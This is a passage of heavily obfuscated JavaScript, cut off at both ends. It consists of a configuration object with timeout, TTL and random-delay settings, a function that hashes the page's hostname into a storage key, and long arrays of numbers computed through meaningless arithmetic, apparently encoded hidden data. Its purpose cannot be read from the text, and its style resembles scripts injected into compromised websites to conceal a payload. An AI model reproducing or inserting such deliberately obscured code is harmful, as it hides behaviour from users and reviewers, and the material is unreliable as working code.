nt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee